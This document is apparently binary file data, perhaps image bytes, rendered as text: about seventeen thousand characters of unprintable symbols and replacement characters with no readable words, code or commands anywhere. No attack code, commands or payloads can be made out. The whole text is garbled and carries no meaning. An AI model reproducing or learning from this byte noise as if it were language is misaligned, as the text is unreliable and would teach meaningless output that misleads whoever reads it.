B��*��C�FMjT��K��5@�DA/������R�4��^�x�!1l,UVUjG�V�LA�
[�b&�{���v��m$&�A|X�*���k��M�	�&Ӭ�lK�/C��ċ��LxR��C��� �ؼa7J����a��O�J��g���E���nJ���+�X�**���>GA5z蓠�J���]QF����J>����&R2���S��sZ*�)2�X��%�N����]�rP�]>�� �>�0��2�p�2� f9�l��:��R�0�gbK��|�8�=�Ő���D5N��m`��� 8� @m����,Ea&Zf	~���p���q*��R0��G�U��uq�"ׂ�\%#o�T�}�'S�@uT~6�ޖ�0��|��'�����ՒKj'i4�6�JO~̩IH�H��]�W�����HEz/"�ˈ��� 6͉���8q��`�fۍ9t��L�<�2�P�B"�pjk�su��@j��Jp�0"�ed�\qfo���۽����1�4� ��ԑ%��Ig&z���hB�#^Ք�Q�*�BU��a(z����x�n�p�������PڰɊ�1�~�a�\."�����L�lJjX�����a���,3� �Ķ���!�X#�,p��3I.U�������f��,&{���j@��&Wn�����?��H�'�����fД�2	M<��o��d&�����q�I�˿oB�u��*u�$�IP�r:�P�Q!�@��R�.U�xV�,r|��A)˶�<(���������<T70�m/͐x���PQ��0��2ܜ56{Q0��ˎsf��L�>q�i�����n�-�m�D����v$� B>�L&P��eB]�p�#�G
�9�R��� |��k$��E�ӳ�	�#89��H�'[L��x�n�&\�� �?��B�P*����b�D\�a��� ����p�(^��⇄I�:�Y��h�*Z�m�H�H(�>��jCh\��r�� �f��X&X�S5�ȡ>�k����T@��	p�f�f�葑����~$���`A^d6���#5j(E8~�}'�h�"��9�{G��yq�Lf�V*+�.�(o��ۍ�>�BX BT*���.ѝ�����yT� 8)�b,��"jg�˅@�F֔#ZBxE��%q��eO�\�:���D{��o�"2��6��h���M{�����^�H�b(	�Ho(k�rP �  X��`N �)�\8h�鏺�=|A�  �!�B�x���<�����BL�,���$��˗��	�hB�rfPN�<s�#�G*��X-�9��	��F٘T�b��mQd�3g@��Qfo8�I��٢/wAG�P³J����`���NC��F��<fmehBɑ����&��P�,�m(��F��J�� z�MU	AD�5��Vg�b�~ �R'��t�Ɨ��Ǜ�Zc��NzZ�V���p#������*�Ykr��u��gY3q��薮� n.��B15�xk����� �oXN��
	�m���r�8�S�1Z���A QK� �7�`��F��:a@"���鍘���\��8���qb�\��e��	���p����#�d'
�;igm�O1�켱��ՓK�D�'r��}�3�X���Jݾ5��iS�E��u�h%�(�f�P�I�t��0Է��'�f|�0r��ob����Pӹ��$�n$�������\_����uD�Y�sE�B���?�P�{\��cVBտ���b�x��Fj���^��Z�BA� �Jܳ���O !�  ,    ��  ��jv����������72���7���2�����FF7

/
�JO
�
��������ƺ���������Ռ�����ƫ�I���5�II����*�P��P��J���PJ��F��3��?o��������ܢ>}�������?� H	�%D��3$CF�D&Yۉh�5, ����Ǐ?D����"Ŋ)c�HŃg�S�R��g�
�"[a�!� T��������(ҡx�= �-[ ,X���gX���2s`��u���a���CZ�xH� �5?* N4�H�^Jz�2'N��B*�Q��9S�ZŻ*n��7j�r#�-w3��j����9iۢ���|�L�ض�;d.Հt0��Kr>�"��Rp�t"z��Փ��P�CJ��P���O=P���pG�Q"�
���`t�drd�!|Y��
2�D�K�d�M�P�o'�W�� �Z��^3Tؐ����H�W�)ǐ+��W_�����!X����f�Xq�QFUT����]oPœ�Iiȕ6҆!� �@�<�7db���b�#$Y����	%�u�l��b@x0��cH�O�����K2�W����Z��X�H�Q�и��N�wz��^{���"�9+m"�}GM?���>�p��?��kP����"���F/H�!%����!98I9&�3�I��T�
;�E-t�E��*���ɣ�>j��?�f�G�ET\���U`�BC�1FYjT@�T���JC�lך!�A��>E��G��&Qo�9[�Y5�ˉfc?J#�d��G-����k�(R�K���@��1�q�p�*��Oz�-�	�k6:����R�0��H �Tw�*� �����X��Rc��
\08�3�!���(#��-=.2��b�d"H� C�n�9F�P���m�+�"J�� �8A��4QeTB#M����p<��؈���	1T!�� �R� �x�s�H��#H�u`BR`R�2��a`��D2�4BCZ"�4D|�(ПQ�����iVbĕ�d= 
���mT�߈@k'LD�D7�;|-��a�h
J��?D�p`S�"B� B�06� � ;�� ��?p�v�78�y1 "�\+��g�'7�8N ,���a�:��"4�CEl'=�X.Qp�Bֺ^#h��a�vJB���$BP΂�8/D��" �F������#�+	�������	�A%�!�?��ꨈ� }0���,��!2x�?h@H@
�2hL�P � ��-0C_v�F��c4D8QLc�h�&��)�� ��`AD���;��vx�ns	(A]Ӛ"�55�����hi���R��T"n����m�A��'B ��(X�:з@eQp�P�.�H��Qq�H�Ĺ9� r�F�>B��]���XP�ԻmX+tπVx�Q�V��8=�z��(R@��� ��xD�90$!w	��Q�F8b/^y(9�z�ޢ 者���|�"W*��4�	�8  ����� ��F����|�:�IM?Hgfq��90L�KY�f��"�c����Ӟ�g��Є&�A�h�����A<\�,xX �@� "�U]D�U���B��R����NZ�����l���(>����0��P�	�' 2� *e��Ḣ#��C���MFΌe��q���C`��Z}t!+o.�1u��O'�l�k���4�S�Ъ��a�T� ��v��P��E�K#�^��!��+�yO��ɒ/�#��q��NBP(ʉ�YZ@H�ao��?<�W��6��`�V�0�9Մ�X֘F+'�4MjZP��j��pJ� u��e��gqF�g1���6<)�*׺�h�Йv44��"�d A��i�tk�]���m3�N�P#��;�A"9�T��	��-��/�KVk���tpiL���(`�!�� IM����`��s6R�|��	p(d��X�5��w�0\�|G�WLHL�G��H<d��(�5(9�nzm�*	X�0��D��D+9P��5������!\�8� ����B� �:l ���C21�p���,��B����MD�[?����m-lK�o���>�s���?�� \�b���6:\�E���"(A�d�i�^ik��@�vuR�#$�AI����@	����h�Ӎ�(9v����`��+��}U���{)���rv#azQ��`�<QT;�!�jFܓ�DX�Z�~F��o�"0��wlNb�^�z�֐���2��g�Dh�o���jd�ʄ99�e�0q[*��i�B$����Ag&s�~��7�(@+���<�?��M���s%��g�ZA�S/�Ja�p�k�@uO P�6C�s3�M]� �6�Ve=�)��7��"I��a��E��
,�9�+�T�f���F�w<��&`�fFa����x��!��Ǡ Ȧx����y�	��T�F]��H�@;��iVt �."�S����/s�k����_`M3�5Nu%�0� }�WG^�W� ��p�W�q3}�UY��N��Y��Nz�~>�L�Ws8w&<r�ssC�Z���t���0gB���g3gg(�AF1JbJ�`
hE"�QTw&� �� �B #�{&M� v� `�b9�6�F��i@d	��6c'
J` �`�0� �`_�A�5�9%�w��+�9��w{�y���F���VTÂmِT��5����� ��A�}Ei�zAb�6��-��+F�1`EI�.��WIC�/j�<!W��$(3�	{|1bp��K�zH>��^�K@qX�b@' \fACC��XY���A��g�Ers6���3�8A�84�u��M<WY��sT[ hb?s��{�Y� ��=� v�� 8�D1� #���	=0�Lb�@��PCX0���`&y�5o�Bo ��(Ў(؎6F�,����m�`*��:�bڡ�P����@�b� �gp�4�,�T�Bb��-v�����6�I��V� ���z�x5�oC�=v/���0(�q�eq�Cs�v\�^�W^QVq6ɇW K!Pu��t��e̔;�g��~�D6N�Z�g�h~��G���@�W�>sff	A?P[��Q��h�Ċ�4bJ@���5��88��  ���أ��`�v��!f6� E���8
1��c*%�~gx��{�������!+e�T��
���3K��!�+�RE%�R*i�lz����)��@�����B�p�-�# ���bP V�(8/��!!�~��q<a8R�{�Y�7-t#��dKu�W��wxh�x؇]�!���t@´Ydv[�}!s}�t�h[ϊ� ����w�J��(A�~t���Zxvsg�1�i�d���#Ж�  P���� �a�:j;�(�6 [iT� �a
��x� ^ET(��Ci�]� E�v��z*8 ���S�p��v/�׎��z�����1�*���08i�;����8q+��n����B���@0;�5�Ѐ���ׂi��x����w�!��%Щ[hw�I��<!!^�J�7��0��X4I}:4 p}�d @0X��ד�G�����0rH�s��1�u�c��:AJ �U���e���7W�ۚ�t`�;��6's�*�wL �
AV1`1�����В�1�f"E��0��Y
;���� TPG9������F�-����� �d�PP�v���YFv
���w��!"+��w����)G�QS7{�� �-��
 7����!� ��8�H�cڀā�0k�)���9.+v9�l�� f� �6!���C�%)JVXa"e0��=�
'=YGI�@<pK
Gq�jq���ip�K�\IN+�jf�e*N{v�����%�Z��x��e�����eY*��zg�4�KL�[�J �{�B*0�D�'��	�1��7u`W
a�F@r���#��(6Q��ð�i�lj�j�z^Jx��w��J�� �� 考��83:�h��S�2 ��G��<��q���!��,��ʩ�����G;��"�m,�����0 ����;����.~���p�%0dnu��#�qL����Kȗp9��X�� Y�|�iQ&�x�e]�40}Pa�s�T&"��{���s�šg6�Q��Z��0N8�qY�sv&�z1��DL\\4V)��:ź�5�����ѵ�"�C�S%
�q�p1�C������)0�1�b�����yET�S�y!�Rm�Ȕ�e�z~pIr�J��
y� ����h6�	����(:�)-�;0� +�Xc�!F��p\����(t�����1���.^u���׺����%�k�o�µ���$3�ep�FՃ^	'	�y��2��pE@sh����0qW�]p��qP�VpfV@2�'� Ј��:�������7��z�5�ۆ��:'�������u�w#���g�[�� A���d��f�(z`��1�uD�P@�4��!����]D�^8�6;��y�E�����!�yhE!�wI��KMV2��ߪ\��֛p���	W-±� i]�.��d�a7��a3!k��R�-��:�an��L��;$��+�{�Wk/��\��$��"M0 |#�P�M�����}�� ^0q+�@p�EIf�3�;�^��܊��L�XٸJ�`��]���g ��K 3'�q�����z6��eY�#������Op�2�'�5�p�سjzˣ#�2�����%��`πk�G��ѽ�V�2!N}I~I&K��[6k���E�xh�"v)B)��UkU+!%P̎����*�%��$�	�����G@$��PҘ&�(ti�a;h��*p��ԙ5��a�c�}P��͇�^��aENޒ�C� �b�� 2��>�Xn�����8$��e&�A9<�Ϻs �gMs��CC}G,�t��DY�s�V�8Y W��ǹ��)GL^�Ċ[�=`":@&��sE��v]��Pt�(�1�;�'k�����������s/�+<�V����I�!I}!#��+�R1��l`�_��,؊ ��%ҙR67�( ��|�
�����L�l/�XH*m�$UD{ق��9* -����@�`���_x�<r8ث �!��!�~���I(�5O�|�?R:��9�^�J0�g�/e4@\ �4�5�u����}[b鹃��R���_YO,܆@�\���j�Cc}}��x��{Z��}~���*[�d�� R:�f��,,�e�E"���������F�JPP�7�I��J�#>

�//����((��}�(�}��}}~��~~ʖ(/�
��
7���%�~������2772�%%�������]J��>d&�6��q�"�(�B�
(�6AQ�J%�y��G�AB�I����.� `/����^��<y�)��6x�
p�Ɵ i)ñ�C$����`�IDC�E����#�B����+Wh�	��O�Dq�h�����X��0#:�!��L'�-l�pi&ό@���3�Kb��|:f�16l8M��������������l��Z5��G��x�1���D�;h�C���P
����zI�`ᣆ�oF����bX���CȎQ�f�4��$��2Ns.���`C��g�SƜ��9���O�tȡ4�X"&ZPA(�����d(�4&a"��HC���x���㏌��Iݕ�C%�,�� �͔O�%O}��"�O��  P�T����$@RP NMeI��p�up2��tAg]�Ńt!�p�x�z�a��F�dXAp�&X��v�e��Ce�0Yf��f��\�:\h�qF �i�i"�jf�h��6���JF���b?��ت�שR���_���� �	uqZ�+��GHCr�m"������ F���%'E�}8�7�������2�H�%J���$ፄ�\x�9�0���
ă�8����&��?-\B4���a5��94D�r��:�%#U+uJ* f�d�ȘE����C��KR6�"T������8U  �\e���W^�U-X�Ņ�l��#n�ןr1r����	K�![�ZB�n�1�X"��)e�A��f�p��l�qvꩤQz���ő�姪J���� ��!��o�
g,cH�s�r"�$)ur�u��H#Hۖ�	��)��%
8 ��}��|��B /�bT��|�Hp��<�2VO�7=��8�Ĉ�� ���h=�tL��+r_ ���#N���D��  d�'���:A��$J���
1m�IFQ�R���$?9��L@����(ES
N�1= +o��W �;NAf�B��B�+qPr\.���e�	2��?l����|���F�# ?��Q
t���$��Hm�6�y��Z5��,3t���v#���fu��c��_��p�&���P�;�wL�ï�"[�) ���"Y�#h�����HyQ`�敋`̄�!5�!��d QG;��/�)�A���0� �޳�&8T��e�F�џ9���E����c��!2���ȴ�p��
f$�#P(��d:(&.A�&N_��p�|q�hBY�Ӏ��2��(.|ʲ�dh�9��d&x��DD�lm�����E.tID�җ?xN0��	�1�&��B��"U�qJ6�X�g$'�,����M�.��V'4z$N�jj�q���Ԫ"EH� ���.�Dl�v;��$�;�n�\�@�5
����3B�0�y� =v��N �܂z/p���U_�B�,b� �k�� {��51�%L���A��\f���6/�a�-*�1;@���J�9<�}��h��%6�����Z8@	�p�ni����v%+�g�@.08T��1��1���4�Z���bVK�!n�K��;(���n}��[���+�%�K
כDXU0�oS)�]MUq�A##J�Fd��`�@�!WF��f4���d$��V�WVE����j����/��`��x�x�� �-/#BB�jq+�=�� ғ���  p��p��]ܧ>��F *[���D���.��"�!��f1��$Ԁ~Ș���y6c��
(��l�6`����:g�͝�l[+���?��9y�FKB%)QV<�����7��pb��47?J
r���:�`U�'��؜��0p� �xNǉ��$/z���qۓ%֋��-o������Tfu$��nd*H�I�X��TkLU�KH.m�/�̍�4v�c�H��W]$� �eU�2&'H�.!�2D@E��s��k�^_�
�s�dLBB: �i�k>P��Fȟ�-�}'j�fhHLɸ8-���Q B* ��W&�<e�C����h��%��	8͔���f3-f1]�^x1$���ˤ����hJ	�-�$���'ԇs�4&�h7����$��p���ƃ^����(#�pl��E�H�%�l:8�V�K�Kb��F�zvk�m�5&��\)�%B��Xъ�o�2�8�^U'��)z�ʪ?@np3��H@%���"��.e�#���;挒P�� 	���}��}l?g/QƎ\��A3�a1/��y���̏Ϝ?�wH���"��|���L�Z��5[�0{h�PY ��[(1�&O`� X#&	�i��~�@g�`&�% $&��r/O����BUpCO�P0bx�{'��^��l�@pQ��%D_�@��������H�G-�_�&�Bn��S�&uPE�q9�B���h��a���T�BQe�V�EX�_��n� �s	�#�N9�w9���k$a1L+w
��qa6%�HY� ����qy?��Z�`!�pq�q4G]h"�H2^FY���Y��e �Z �fm�L�	��!��Z�`4 i��NY�u�P	��1M�~2R(�O�v�`�V/V5��jq/`5�<�D~�kJ�Q� (��7˶6n�F��<���8���L�H�TB�}D�Ґ�#*��S��`�@�Ia��@U
F�4EftUp�{�w����²1�7d�Q|u�[}���@�T���|p��� p� ��%�1e�0NIY��Z�����Xh�~��d��LEw~���`?�	I�$�f�@JhMGr���Xt�us�#Oד҂" 4�v-D!G!�_v4RҁrhR�i�O�������UTR' �xm!7�	t�6FH4"W )�3yS�Ƅ��_����A�*�Pln~�`i$�����s9kHT��aVF��	�_�H��n0���Yo+�0$]�]P�6� 66� -χw����E0��#��h�O�~��/��Y�t���M)rM���B�Lt2#�Z��q3Mj�=*�"*�i?n&�^iI�g��2r)t,�/YW�p�A�1O��i���F�Q�5�v/<a�+�!� C�4&F�%1w6��B�~�^��_pc7��F��gp@��l�a��+�I�U(�`�Bm��)�Q��曉��Sl�	�⅙ 9��*��m,U��%iU�"��"��1,�1iQ�@u�D�H8` ���@-˷��$I��	p�C` Ap 3�g�}��M��u�ܴ2ԍ�0�w�ZY�L�S�g�!�D��#t�j�p#C����s 32\v2����L�8t��Zdy���z9��G����CS2C��6���ʣ�p8!&d�v_���k\�7Y���=�B���C�f6�h�OJ'�v����ᚺ�	�P�T8��9�'Gg���Fj��VR܆�v�Y�����,Wˉ8�bI8���A ��g	��������$@�3` ?#�T^�s	  R,0# �*�â%�2���W��E����V9 �( 2�@�U)2��b�DL�5.Ӫ��!�tnr���"�t�@rd�� jeNB��� $�N� i�mw&-Z4c��8وJ�"�p*�O�$=��֮:F^kʇr�GO
(T�D�v	�A'yQ�N�l>E Y����I�Q�Zj	�G�Q�*t�{��ߦ	}��ֱ_1n��T�v*��/;�L�T����#P����f�T���[��䙎I��j��r ��Uk����{��%��Z�.b?Ӕ���rRS���!z���@���@�����L�8t�����:�r*p�l�HP�VR�(�iOB&N�s�v��s�@!C��j�����`U䙃BW�r1E�_�����F��&i��+�[�0���	�F�k8�R�w��� z�PRb�*c؜��m��"��r��&,	6�q�/`��EzX�Z �0�O�|G�w�г��H�X4Vp�P!�j 0�1 �`��p��� �ت�Y�j���L)�f[�27!3Y�5/!
�	,w	/�2*�	�g�$�3G~��YN�[�!B��D��P8 �`�.a���5���12�/�#%5�s؜j�)]�ˣ�0wۉk�16fQF`�v����'fCx��d!��6�R�65�lL�=�N�)^�E��v,���Apҝ�9qD���8��*�RT��y�ZtU�!�#P� Brɸ6��K����t��1��3j03pb �`ZE��s��2cG��̵���2�fq���Z���v5 ���ܖ�b����c�f�Z[v˖��/ьh�Ti��	��N�0*�]E�4� ��?�&mχe�\pq����5�y�'xq!�DR�apų�l_�o��Q��c�@@^����[�R�by�S�f��W|�%�>���`m��*�F+ӄ�ʉz������"��Юe��5��k	@�B�I�Q� A� ��-ْ-�  �S��/�j�A?�Th$"h��������wu= c��@d���t!�l�Xm�K�L|��m�؟��tݨ�T����k��:�*��P�4Ҁ\X�P��\Yc�KG�|�k�`�:V���E�W�'��7�
� �<$(W`��z��i	Q@��]qV� Q8g��g@�i,����5���`n%(<� �pZ�?uzkEFea�B�!��"�78}�ܲ����A�,w�}xu6�N�jԘى I�I.�p�Vm�\ �;Fi �<RM�5����z5�
2KM�qn)h�-t�<�[�"�P��vZ4> �P�7ⓐ׿Z�O�0d˪�R�a�V�t�ڬ�����f�2���0�B� ��Ywш��cB3�BN��+��w2N��2�5���Y�8 ]��ga'���B
(�'(OjN�ۨb�Qt�)���� g�: ְBа���Ωyf��6��x�w�y�
��g*m�z���)��+��F~�a��{6�{$��űFZ|����f��� I8��E]����1W��GM=`cQ0j��=��A0C�C�` �`���P��Dqrװexv~#���� �uK�0��ޔ#2�0�����rb�4[�,�!�pv�[(�_i�k�gp]���������{� ��[�B)Dȥ�H5MQr�R�]��s�5X���9Dd�40dUD�lc�k~���Q�R:�v~���g��5?�3O8��nq\��u@!@���AYYKuY�����������tt�����HH�H?�����z�:�eR�������A8�ф�ׄ9�3BcCr-A==R3CCj-r1'�;
5%��@����QL��O��8\�0�~��)���"�}V�cp"��_T0 @�"��I(��7�(�3a��~�8R�B��e���P?D��x�F�7�P� �D^�B 6��^��X�@�& �O���#` ��&RY,cHBt�R���aw�J>�O�8���Х��.4x� ڋ�\NdXR�O�?^�p���
m�i��{w�D@�l����3\0X��qE0��E )L$eH��?$���D�vL.��i=�T��Q�T}��TXe����ԟ����,hP�(�������1ل,3Y`XA 0Bό��\�!vc�#� �j����G�#=r 0�:=@ �;(�`DI�T�R=�Ra�H%��DA� aOZ�QD*���O9�A�pPĄ���a���T%���P�RaEՔF=�G@����wZUURd�A�W_���584p�b�	��("� 9�B]|9�IN�$X�o�*@d�N(ql�H�YEt![���bt1!,F�|ǅ�]amn��E�%���Q������\%B�[`)��B	!u��i�x�]Ad�A۹GH~��ш��̛�|��'/��J�JuHX-B�k]u���^@�'�j�Ɋ��,�p  C ��4kI��5+z��1QA�j� �:��S츂3 	A?I�ԬJj�dDXuI%UTZy�W.%�A!DHAEE睊��� ǨYLt�ePEE��Հ�4!�ԠU�GM��"b����UVZ_]n�Z����r�y��[�E�Dc��唥��*_t�ZCd('�芙'tV��FP,iX�E!K��"�Q[m�PO�n�pt"_�KG�-w�8�{�q��B,ĉ�Hu��!A�l���g0{��O�~�O�Ɠ�Mp�1E'��1�%B\��f��T0�������BZ�P�*Q!�nh���V.���P, 9�~ւ!��� �z y�Hrp��!����HB��a��K�zJ㮔�JDN)YJ��%�"t:�	���&���	�08$}MN���R2 ($b2�S�*1�,a$"�+��Ր�d�(~#�3"5�Jd�2�S:�ؑ/�ȩRJ��$�r�`NG�Y�} �+���WXB��+x���h�t�pA
�z�kB/\!zպn*��$��i��(ܧ�sC�,�:��T"JF��"�����c������z�
\G�� ���`���0@�9�c��'Z����Y���UY�0L�x���B�`6�a�P�
�Fx�A�Ўu!-��0���B����ʁ,I�W��A"�5!eSjPD�'���ƘcNਈ7�O��S" �'�Ar#%�R>Y�8V)PR�"�2W�q� �
ԡ�R�?8�,��TX.�g`�P�B7+,�	�aTI����a^���y2}�(�*�Ah�>���E@E��h�E���4���@�bb7Q�A8pM�a�K����s�b@ϑ�` \�w��� � D��X YA�����g 51�,hb�W�(P	܇��2�1B܂8KOy@!-蠢���	Q��?4�  �\v)�*"9�!V�Ҡ�#F��pts�T1Z�ʦL@!��K�"&�@��Z���82�&9$�v��F�ť&B�(\���&�Ņ��R�%��`��\k��,9��
��*�+W���+�"��� .��cш�D��.r&eU����8U�óc^�i���:���"@18��W��F��I�΢�wN�L�p�����]	b�V�7�c>��9�i�9	j��Y�[&pP	�*�;�<��,D½�ԟ����Ъ'~e!�X�W��}R��FHA��,�pΒ��p�a�P�8��
�ÇS�G�V�.Df� @�$�	uO��A��r���.�Z�Ȕ��i�a�@`���%@�RT(p'�)&I��"��d�* ��r�����u�N���$������lmʆ�,���eR��F�����9Vx��^j'g�1$$0e]��@	��,�G��)�WH�"|[<NG�k�U����������^�����J�a@�E�N������I�j���v�O; s��u�z��^�D��_~.�=8�iPXd�@���9M��f�3%�0#�`�]��U�+�.·�Z��!�g�6G[  D!	8JC�����Q0�P��'�D!����̤�<��
ףE �c3��Ik u"���IZ�'2�'rGo�
�7@7)�psvD7~�[�sTdN�=P	�s9�Rb��G@g8c�4gBiabA""� :��X��F�Su}&F�p��s1uA:�t**W�tq0
pu w��] �4-�Q2%L��,���-�d�#���u#�#i j�E�l���u.�N�W	���@P�`l�W߁{�{���k����^�f0�A0�@���D@�W1� .�D
�3]�mކ{����$v�@t�vŇQ�fCE��"�!0�foH�=43 D
`?'�404�T0~v�|�%(��T&>8 *05;P�p<6(�t˘Sx� pO���fp&cG��1A�1� 
��b5�q�Ў�DWsB � �� �[���H�2WSF
	LQ:h��9~et���O�TwF28ut�D�5�$DH�'�q��K�V`�q�@!�i� @ ���C?K�@ w�C���<��_�}Gh�R@	e
���c.����>��
C	�^U�]%�k�v�^���� c	�?����e@⡄��2k�$?p�D 0�qT�d?�x2
v����ϰ"+"C��a-EA#a�0B`4<�- 52�C���V<�p�C;q���t4�:6%}��d2~��0�*�P�Jpʙ�GFG�qx�o�1A70G�H76ȝg�je7�F@A����&6QV��c
IF]��s��Hb�%J�f-H)��8pR��N+��{A�Ug9hG����A?�sJ�r.iQ:0��S�L\i��,�0%�� 	a �dy�_`^���]0\p��2/�>�N㳕��A�2
��;}X^=�0�k@�k�?�p��k�al��O�0@^0P?P ���Tն_cP��O��	�H��ϐ��X�fX��"��|֐� -�30�G���4A �p�Pp��j�V7�%���	q��; 5@&16"�2 9( 2�"�O0 �" t���yR�ʜ�М~T |bgB7>0H7W	xc�*F1'Qu(uVA�Xf5P9aVqL5BU�E��ut�Y�`2T ��B*���v&���q��\����j*�5!` !"R�!<0���ip��;��?:wM�i�=��[�ᓰq/z=�!7�0 K�
�_�.�;�tA�p��k�����ѓŰ���	��/c�K�q	�u���/F��k��M�0�Em�%���'�kLv*�enǷ�b� ;4S0���r� G� 1�$sq;S���&)�d� de��"�/7���
@*W�eT ���	*@��9�2 ��pR� o3C�{��  	�9��p��{���sI�� ��I>�Uh�sT'E&U� �@6`���`��S"0����
�u��u��}�$a��"�|A��X+٠�䩶�e "��]0�b�h� <��KP��� 	u -�=�t��_�<��ۂ7�B7�xϵ+�M�qxε��fN��k�%�-��K� ��-�Wl���ⁿ���cui�q�L!PO�a�P0 ]7< �E ?�
��"�� 4qwb�B��Q�w�K�c�7���C-�L�S�
 ���0Ab ' �0�>0$��>p�: ��)Qt:
:��&/�r��P�LQ�1X(�����9 �xP��7s�P ]`�K��4'����k�,�7�~��h2�R�X���U�]ĭ^fH�(\�����@I�rRJ�dPG�!Yx&haI��.�,�+i�~���J ePJ`�E`eWi0�[̤+�k���P�_p��'P2aX	���B�'*p	EpH. ���p��p��p'\	f��l[��?����/q�/6[^����_��_��B�;�S�� 7<=� �!	�u_��Phw2Π2~��\�Ml|w��Y	k�!"��p� �4N3�&�SI�lb 1P�젚퉩�Ӏ-A5��s�>!�X$�I*��P�6
���J�ڪ�� 7��*ɤ[����� $(2�N�e`BDm?ʻ" *�>� ͋8W���F��[Ɓ͝�CHvbqOAE�iEt�G�����`� �*sL;���/�:�Į�����5e����u	��:̞T&��Iʹ��P�b-F4 ,!PK&���f�eκ�0�f�B[LW�L��-t�7��&�`���\&-�M
	d	ǥ0�QyV���,��ej٢=���mH�'��01B����S���%
t��g��qM�{#�� _��R�~��w�$����:��- #220 �SC��L#`s>��~���l|t�I�ձ�=A���.� �
GW�E�+��t$�IW�K:#k��j ���i?�\��G>-�7S?8D�P���\�v�%� ɪ,�2�6D�Vٛ$L�(D8�*�y�W9��+	g��:��g!Y;E���zqۢ*�x��p�J��$�d+n����2����3�4ʱ�P��/�-�����:	�Qip,�^0�E@�	G��.�d.�g>/?��]�P2Ѣ�봖�p�&���Tz�m�n���Y ���z�Q��n�0�H0Nn"�pM�5b�!Ȱ�@]|�����`#5��+$� �Sx�o6~�� ��}��V7`�w;�:�N��w1�E��F5d�C(/ �O@^�Gt%�\�G�g�g��R!�w���PCڀ��Lq]U�~�T��)����5k�T!q;(`�Y���Y	�� )���.���X��*p�X	�p�7Y� ����f�%hw�#���H�-� E0��m^��a0+�h�?`μu8�,���6��Gjy��MZ�����|j���e0E[�l[��N0��.y*3����!���y�����\^���E�:�����d�"r�3�rI��Ű�a��H�`j�0n�8�S �S�0-�!��Cr�b�h >0���w;~pTr&
5(
��(���((%~~%%}(//**2}}~�~}�/7;>��]��>��7F8�8�м�"JO�֙��%������������5����}���J�5C0P�(xM���� �L@!QE[Y�T�,F���'ɍ'E����Ǐ��͑!C/n�x�j5i�NdX��6a6����N�?q,��ʟN���
��	 x`�b��C0�0@
�?tx1���W�?uX���W�,�d�U�V��N b��_�@ܪ��@0��
��YAg�$Ka ^hD1*t��~�@2wƌڶ�ض���lؐA��(p�C#fL�A�q�g:/�1�_�֌�4g�,�a���2���!G����bE��m��$��A� �~�sC%%1� �PC#
r� ���.��*�`�!�$����Ԁ"�P���X��s���J��9���h�Cڴ�C���s���
.��X�*�h�>T�������7�i͒%��J8�l" ��,dFtR��Jxt�'/Ч� Ax�	�tÈd�(���
���t������ �YH!Al��q<Ujq\��dEXp%FWXa����QWPP�$	����J]h �a��UNO�A\��j��z�V�iVf�nb�U�e���Z4xk�W@0ඛn�1p�m�!ܳ`����ܪ��@A�I�u�PlM5ԁ�L+�U���u�r�p |3  -�����2L
�0Bc̠S`+'%q� ��4�
�� ��`�z��&50�� ��'�0QC{���-�"��`6e1I9��QB!Pu9��t?.� �F>�*�P�e+;��9�(L+>;��ք�K>(|�J*�\�w*�Ɋ`������
��kO����E�J��'��ҊG�� �@z��<�GAZ�M�Z*���	� [�p�K\��T�q`F@��<����v������-�ѥOA�h�o���[���J_�n�`�1hB �r��V�9�������5�y`b�/��i���؋B��P�?�_$$!��C ����2���bb��v��h\Lc�)0����_�O|����� �8Q@F�Ov`���`�(D+��!-E�� e�Sp�H�d�%��j%�D,� ���n�P��b
؃.�PF+z`�'ZC�� �$�"ixD�	��Qe�Ob������)��`E>��	v��q���8�&6)�W�cH9�d'E,�	�x���!څB
P�'p_��!�sI+J9�?��8	HL���	���aU�R�e bЅ����W�Ac�^�r-���[�ei`.�1�]��,0Kx��Vo%�w"Vں��x��� \Z9 ���4D!b��2 h��0h��fp�?����a�`�����@5[1��M�ۡs�CT~�;��Q����`
���Z�&�@A�������,X�$���/~q 
hIF�����$ �Z�؉��	�K*b�>��#41�@@@=X�5�60�F��@�va]�>�dZ�%����D$/��X�Ԭ�T۸X�c�P�RE ����Z���>�a�u�G e�����r��[:1�����fi�Q��	����c$8l�|\�CR��: �](�� R1p�`�Bs�s\����.[��+��X�������V��t�@����Q��J�
|��u�n+�­.�=�~�Z�����!�Ƅ-��n�� �ؔ`�L,��4�(M<͡��k�Հ�O/�����1!�x�� ��j1�`�YDW�{���q��Ҿ؊�5��pE'�%��	V;Fr���V *�1;Z&�Vx�$\r��Y�j��%�r�JB�ִ��$�ď{0I�@A��' 
���-��#���1��3O"��#R�n���!� �m��,�#�Y�����"O\���F	�Xt�NxW ¬���/x�,�2G>�;4Ġ���?5�,�4�Yֲ���
��/  h��-Ԁ����m�с�F��`�E��"t�
���$�k@u�W+Z�����X��o)L��7��Ʀ�0�
�IEV�{�&3���ʖ8�*�>���Q����� s$�Z MZAHkP7/5]O�h"G���O��C}�+>�D�ӕ� � 4}�%����ŽIM"F(�a�dԚg�(��t&�ŢR��ǒ&�Jx��oް�&�q�� 
�D�D&�:¶#�p�%����n$��4�Nr�A���hE�c��Nw�¦nE�>d�J�Wob���� <�Eİ�\�!���|��]@O�W<���P��.�;0\�=y�E��ޟS(��X�V�ro�-n���Gx+�Up4�4�(=�`t`c$�0u+�/2�5�Q0fSO7�6Tdd�Qd?�rcd�r�CM�TC4)��s��`X�;�E�&�s`fB�Li�2� _� bdFD��L����i�  jg
��d�<4�Kp�v�"O 0R@KW��l�H�Twxwx1��s�Bh��iS�d�	�9r�x�4y��i�J�# �2�)�:u�y)�\M;�dz�Bk�CtM���L-�k��Y�@]�3 e�{��7� �&��(]�^�(\0�\0+���]�^I0[��g�14�z�O(�So�*&�`�`�R� �#�=#�Naa>�Pp&�P�pD�l�Q� ���c�q&�!��qc8u9�MJ�dA�07D��
�r��#�6�C�)C�s(#� 9`3�E�p;�``�e�Df�pV�� �xL�(�7M��i}��p'dWzH�K1����4���6�e̰��$�%�\H���u#A׆�]���i\2M��	��
��Z��@v�6	h1�[Y(\;�h!��u��ho�4��k��[�/�MP{	q�O�8�L�lp�]�rQv+�E�ɶ|�7�E�p�+��]� '<Qz�Tq��X�-�bP�,����Q�a+XC�TA b�W>��_��6�i�N@ $U�+�V`2�(�Ҁ "8�:%<>�rq�#�,��	$ X�!(@�^h ��s3���sF0��9i��1Åb�U�;�� rL��Q	(�%��	5 ��Ga�#
��L� 
PPY����p7b���O"V��H��XB顑��X�$�,�6��)�@���J��(V�7��8��
@:��(��K�Ei�'G2k�2#9Zo�\�Xz~���j��eWx)��� �pw�Ș��(�yp���j1����g�`�#B�t���cҲ���a��
